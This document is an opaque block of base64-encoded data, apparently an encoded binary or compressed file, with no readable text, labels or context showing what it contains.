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 